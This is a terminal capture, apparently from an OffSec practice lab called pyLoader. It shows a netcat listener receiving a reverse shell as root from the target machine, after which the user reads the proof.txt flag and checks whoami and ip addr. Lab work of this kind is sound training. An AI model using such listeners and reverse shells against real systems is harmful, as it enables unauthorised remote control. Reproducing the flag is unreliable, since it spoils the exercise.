 ┌──(shushan㉿shushan)-[~/OffSec/Labs/pyLoader]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.105.26] 51584
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
root@pyloader:~/.pyload/data# cd /root
cd /root
root@pyloader:~# ls -la
ls -la
total 52
drwx------  8 root root 4096 Sep 18 20:00 .
drwxr-xr-x 19 root root 4096 Jun 15  2022 ..
lrwxrwxrwx  1 root root    9 Jun 22  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Aug 25  2023 .cache
drwxr-xr-x  3 root root 4096 Jun 22  2023 Downloads
-rw-r--r--  1 root root    5 Aug 25  2023 email5.txt
drwxr-xr-x  3 root root 4096 Jun 16  2022 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-------  1 root root   33 Sep 18 20:00 proof.txt
drwxr-xr-x  7 root root 4096 Jun 22  2023 .pyload
drwx------  3 root root 4096 Jun 15  2022 snap
drwx------  2 root root 4096 Jun 15  2022 .ssh
-rw-------  1 root root  736 Aug 25  2023 .viminfo
root@pyloader:~# cat proof.txt
cat proof.txt
3d6d3f3588fe94b2aeda78cb2d2d4dbb
root@pyloader:~# whoami
whoami
root
root@pyloader:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:9e:8e:25 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.105.26/24 brd 192.168.105.255 scope global ens160
       valid_lft forever preferred_lft forever
root@pyloader:~#